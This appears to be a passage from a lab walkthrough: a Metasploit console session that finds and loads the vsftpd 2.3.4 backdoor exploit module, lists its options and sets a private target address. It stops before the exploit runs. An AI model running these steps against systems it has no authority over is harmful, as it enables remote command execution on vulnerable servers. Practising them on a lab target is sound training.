 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.50.102
rhost => 192.168.50.102
File System
Home